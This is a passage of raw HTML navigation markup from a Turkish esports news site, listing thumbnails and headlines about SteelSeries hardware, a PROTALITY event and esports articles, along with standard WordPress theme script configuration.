data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, 